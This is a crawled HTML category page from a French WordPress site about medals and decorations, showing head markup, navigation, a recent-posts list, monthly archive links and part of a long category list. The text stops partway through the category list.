

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medaillesdecorationsordres.com/category/ceremonie/
body_size: 17503
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>ceremonie | Médailles décorations ordres</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://medaillesdecorationsordres.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Médailles décorations ordres &raquo; Flux" href="https://medaillesdecorationsordres.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Médailles décorations ordres &raquo; Flux des commentaires" href="https://medaillesdecorationsordres.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Médailles décorations ordres &raquo; Flux de la catégorie ceremonie" href="https://medaillesdecorationsordres.com/category/ceremonie/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///medaillesdecorationsordres.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='editor-style-css'  href='https:///medaillesdecorationsordres.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='editor-font-awesome-css-css'  href='https:///medaillesdecorationsordres.com/wp-content/themes/default/inc/fontawesome/font-awesome.css?ver=4.1.0' type='text/css' media='screen' />
<!--[if IE]>
<link rel='stylesheet' id='ie7-style-css'  href='https:///medaillesdecorationsordres.com/wp-content/themes/default/inc/styles/ie.css?ver=4.1.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='editor-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C600%2C700%2C400italic%2C600italic%2C700italic%7CRoboto+Condensed%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///medaillesdecorationsordres.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///medaillesdecorationsordres.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///medaillesdecorationsordres.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///medaillesdecorationsordres.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medaillesdecorationsordres.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://medaillesdecorationsordres.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/habycymy.js"></script>
<script type="text/javascript" src="/rynymihup.js"></script>
</head>

<body class="archive category category-ceremonie category-3350">

<div id="page" class="hfeed site container">

	<!-- Get sidebar color option (Appearance -> Customize -> Theme Options) -->
		<header id="masthead" class="site-header " role="banner">
		<!-- Tab navigation -->
		<ul class="toggle-bar">
		    <!-- Main navigation -->
		    <li>
		    	<a href="#tabs-1" class="current nav-toggle" data-tab="tab-1" title="Menu"><i class="fa fa-bars"></i></a>
		    </li>

		    <!-- Featured Posts navigation -->
		    
		    <!-- Sidebar widgets navigation -->
		    <li>
		    	<a href="#tab-3" class="folder-toggle" data-tab="tab-3" title="Widgets"><i class="fa fa-folder"></i><i class="fa fa-folder-open"></i></a>
		    </li>
		</ul>

		<div id="tabs" class="toggle-tabs">
			<div class="site-header-inside">
				<!-- Logo, description and main navigation -->
				<div id="tab-1" class="tab-content current fadeIn">
					<div class="site-branding">
						<!-- Get the site branding -->
													<h1 class="site-title"><a href="https://medaillesdecorationsordres.com/" rel="home">Médailles décorations ordres</a></h1>
							<h2 class="site-description"></h2>
											</div>

					<nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu"><ul><li ><a href="https://medaillesdecorationsordres.com/">Accueil</a></li><li class="page_item page-item-7"><a href="https://medaillesdecorationsordres.com/declaration-de-confidentialite/">Déclaration de confidentialité</a></li><li class="page_item page-item-6"><a href="https://medaillesdecorationsordres.com/nous-ecrire/">Nous écrire</a></li><li class="page_item page-item-8"><a href="https://medaillesdecorationsordres.com/termes-dutilisation/">Termes d&rsquo;utilisation</a></li></ul></div>
					</nav><!-- #site-navigation -->
				</div><!-- #tab-1 -->

				<!-- Featured Posts template (template-featured-posts.php) -->
				
				
				<!-- Sidebar widgets -->
				<div id="tab-3" class="tab-content fadeIn">
						<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://medaillesdecorationsordres.com/">
				<label>
					<span class="screen-reader-text">Rechercher&nbsp;:</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" title="Rechercher&nbsp;:" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Articles récents</h2>		<ul>
					<li>
				<a href="https://medaillesdecorationsordres.com/2025/12/cambodge-ordre-du-sowathara-commandeur-en-vermeil-et-email/">Cambodge Ordre du Sowathara, commandeur en vermeil et émail</a>
						</li>
					<li>
				<a href="https://medaillesdecorationsordres.com/2025/12/decorations-espagnoles-ordres-croix-et-medailles-civiles-militaires-et-nobles/">Décorations Espagnoles Ordres, Croix Et Médailles Civiles, Militaires Et Nobles</a>
						</li>
					<li>
				<a href="https://medaillesdecorationsordres.com/2025/12/medaille-actes-de-devouement-rare-modele-bronze-de-fabrication-privee-non-signee/">Medaille Actes De Devouement Rare Modele Bronze De Fabrication Privee Non Signee</a>
						</li>
					<li>
				<a href="https://medaillesdecorationsordres.com/2025/12/ma-collection-de-m-dailles-militaires-2022/">Ma Collection De M Dailles Militaires 2022</a>
						</li>
					<li>
				<a href="https://medaillesdecorationsordres.com/2025/12/insigne-bataillon-de-marche-n11-afl/">Insigne, Bataillon De Marche N°11 Afl</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
	<li><a href='https://medaillesdecorationsordres.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2025/08/'>août 2025</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2025/02/'>février 2025</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2024/08/'>août 2024</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2024/02/'>février 2024</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2023/08/'>août 2023</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2023/02/'>février 2023</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2022/08/'>août 2022</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2022/02/'>février 2022</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2021/08/'>août 2021</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2021/02/'>février 2021</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2020/08/'>août 2020</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2020/02/'>février 2020</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2019/08/'>août 2019</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2019/02/'>février 2019</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2018/08/'>août 2018</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2018/02/'>février 2018</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2017/08/'>août 2017</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2017/02/'>février 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Catégories</h2>		<ul>
	<li class="cat-item cat-item-2196"><a href="https://medaillesdecorationsordres.com/category/moulin/" >-moulin</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://medaillesdecorationsordres.com/category/09e27/" >09e27</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://medaillesdecorationsordres.com/category/113mm125/" >113mm125</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://medaillesdecorationsordres.com/category/1870-1871/" >1870-1871</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://medaillesdecorationsordres.com/category/1914-18/" >1914-18</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://medaillesdecorationsordres.com/category/1914-1915/" >1914-1915</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://medaillesdecorationsordres.com/category/1914-1918/" >1914-1918</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://medaillesdecorationsordres.com/category/196k/" >196k</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://medaillesdecorationsordres.com/category/2165medb/" >2165medb</a>
</li>
	<li class="cat-item cat-item-5729"><a href="https://medaillesdecorationsordres.com/category/2166meda/" >2166meda</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://medaillesdecorationsordres.com/category/2174cu/" >2174cu</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://medaillesdecorationsordres.com/category/2178med/" >2178med</a>
</li>
	<li class="cat-item cat-item-5971"><a href="https://medaillesdecorationsordres.com/category/2180insb/" >2180insb</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://medaillesdecorationsordres.com/category/2187med/" >2187med</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://medaillesdecorationsordres.com/category/2196med/" >2196med</a>
</li>
	<li class="cat-item cat-item-6032"><a href="https://medaillesdecorationsordres.com/category/2200med/" >2200med</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://medaillesdecorationsordres.com/category/238k/" >238k</a>
</li>
	<li class="cat-item cat-item-6405"><a href="https://medaillesdecorationsordres.com/category/24052025ref24085/" >24052025ref24085</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://medaillesdecorationsordres.com/category/3045belgique/" >3045belgique</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://medaillesdecorationsordres.com/category/311d/" >311d</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://medaillesdecorationsordres.com/category/313a/" >313a</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://medaillesdecorationsordres.com/category/315b/" >315b</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://medaillesdecorationsordres.com/category/318m/" >318m</a>
</li>
	<li class="cat-item cat-item-6052"><a href="https://medaillesdecorationsordres.com/category/319s/" >319s</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://medaillesdecorationsordres.com/category/324r/" >324r</a>
</li>
	<li class="cat-item cat-item-5151"><a href="https://medaillesdecorationsordres.com/category/329j/" >329j</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://medaillesdecorationsordres.com/category/332r/" >332r</a>
</li>
	<li class="cat-item cat-item-6108"><a href="https://medaillesdecorationsordres.com/category/336b/" >336b</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://medaillesdecorationsordres.com/category/337r/" >337r</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://medaillesdecorationsordres.com/category/350i/" >350i</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://medaillesdecorationsordres.com/category/3eme/" >3ème</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://medaillesdecorationsordres.com/category/411a/" >411a</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://medaillesdecorationsordres.com/category/412o/" >412o</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://medaillesdecorationsordres.com/category/79a1/" >79a1</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://medaillesdecorationsordres.com/category/7emlegion/" >7emlegion</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://medaillesdecorationsordres.com/category/abba/" >abba</a>
</li>
	<li class="cat-item cat-item-6286"><a href="https://medaillesdecorationsordres.com/category/abzeichen/" >abzeichen</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://medaillesdecorationsordres.com/category/actes/" >actes</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://medaillesdecorationsordres.com/category/acteur/" >acteur</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://medaillesdecorationsordres.com/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://medaillesdecorationsordres.com/category/actualit/" >actualit</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://medaillesdecorationsordres.com/category/adel/" >adel</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://medaillesdecorationsordres.com/category/adrien/" >adrien</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://medaillesdecorationsordres.com/category/aeronautique/" >aéronautique</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://medaillesdecorationsordres.com/category/affaire/" >affaire</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://medaillesdecorationsordres.com/category/affiche/" >affiche</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://medaillesdecorationsordres.com/category/afrique/" >afrique</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://medaillesdecorationsordres.com/category/agrafe/" >agrafe</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://medaillesdecorationsordres.com/category/aigle/" >aigle</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://medaillesdecorationsordres.com/category/alain/" >alain</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://medaillesdecorationsordres.com/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://medaillesdecorationsordres.com/category/algeria/" >algeria</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://medaillesdecorationsordres.com/category/allemagne/" >allemagne</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://medaillesdecorationsordres.com/category/allemand/" >allemand</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://medaillesdecorationsordres.com/category/alliance/" >alliance</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://medaillesdecorationsordres.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://medaillesdecorationsordres.com/category/amerique/" >amérique</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://medaillesdecorationsordres.com/category/amicale/" >amicale</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://medaillesdecorationsordres.com/category/amiti/" >amiti</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://medaillesdecorationsordres.com/category/ance/" >ance</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://medaillesdecorationsordres.com/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://medaillesdecorationsordres.com/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://medaillesdecorationsordres.com/category/anciennes/" >anciennes</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://medaillesdecorationsordres.com/category/anciens/" >anciens</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://medaillesdecorationsordres.com/category/andr/" >andr</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://medaillesdecorationsordres.com/category/angles/" >angles</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://medaillesdecorationsordres.com/category/angleterre/" >angleterre</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://medaillesdecorationsordres.com/category/animaux/" >animaux</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://medaillesdecorationsordres.com/category/annam/" >annam</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://medaillesdecorationsordres.com/category/anniversaire/" >anniversaire</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://medaillesdecorationsordres.com/category/annuaire/" >annuaire</a>
</li>
	<li class="cat-item cat-item-4660"><a href="https://medaillesdecorationsordres.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://medaillesdecorationsordres.com/category/appel/" >appel</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://medaillesdecorationsordres.com/category/argent/" >argent</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://medaillesdecorationsordres.com/category/argentine/" >argentine</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://medaillesdecorationsordres.com/category/armee/" >armée</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://medaillesdecorationsordres.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://medaillesdecorationsordres.com/category/arthus/" >arthus</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://medaillesdecorationsordres.com/category/artisans/" >artisans</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://medaillesdecorationsordres.com/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://medaillesdecorationsordres.com/category/assemblee/" >assemblée</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://medaillesdecorationsordres.com/category/association/" >association</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://medaillesdecorationsordres.com/category/astuces/" >astuces</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://medaillesdecorationsordres.com/category/atelier/" >atelier</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://medaillesdecorationsordres.com/category/athl/" >athl</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://medaillesdecorationsordres.com/category/aubagne/" >aubagne</a>
</li>
	<li class="cat-item cat-item-6296"><a href="https://medaillesdecorationsordres.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://medaillesdecorationsordres.com/category/authentique/" >authentique</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://medaillesdecorationsordres.com/category/autographe-napoleon/" >autographe-napoléon</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://medaillesdecorationsordres.com/category/autriche/" >autriche</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://medaillesdecorationsordres.com/category/avantages/" >avantages</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://medaillesdecorationsordres.com/category/aviation/" >aviation</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://medaillesdecorationsordres.com/category/aviation-legion/" >aviation-legion</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://medaillesdecorationsordres.com/category/avril/" >avril</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://medaillesdecorationsordres.com/category/awarded/" >awarded</a>
</li>
	<li class="cat-item cat-item-6447"><a href="https://medaillesdecorationsordres.com/category/awards/" >awards</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://medaillesdecorationsordres.com/category/aymeric/" >aymeric</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://medaillesdecorationsordres.com/category/b009/" >b009</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://medaillesdecorationsordres.com/category/b6a2/" >b6a2</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://medaillesdecorationsordres.com/category/baden/" >baden</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://medaillesdecorationsordres.com/category/bague/" >bague</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://medaillesdecorationsordres.com/category/baleines/" >baleines</a>
</li>
